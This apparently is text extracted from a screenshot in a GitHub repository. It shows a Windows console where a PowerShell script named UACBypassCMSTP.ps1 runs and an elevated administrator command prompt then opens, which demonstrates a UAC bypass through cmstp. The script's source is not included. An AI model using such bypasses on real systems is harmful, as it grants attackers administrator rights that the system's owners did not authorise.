 管理员: C:\Windows\system32\cmd.exe - powershell
C:\Users\jboss\Desktop\UACBypassCMSTP>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\jboss\Desktop\UACBypassCMSTP>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\jboss\Desktop\UACBypassCMSTP> .\UACBypassCMSTP.ps1
Handles  NPM(K)    PM(K)      WS(K) VM(M)   CPU(s)     Id ProcessName
-------  ------    -----      ----- -----   ------     -- -----------
     45       5     1220       3368    55     0.00   4796 cmstp
True
True
Hwnd    : 855474
Process : cmstp
PS C:\Users\jboss\Desktop\UACBypassCMSTP>
管理员: c:\windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>